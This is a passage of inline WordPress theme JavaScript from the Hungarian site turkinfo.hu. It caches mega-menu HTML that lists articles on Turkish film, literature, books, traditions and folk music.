class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/lehel-kurtjetol-a-katonazenekarokig\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/lehel-kurtjetol-a-katonazenekarokig\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\">Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" 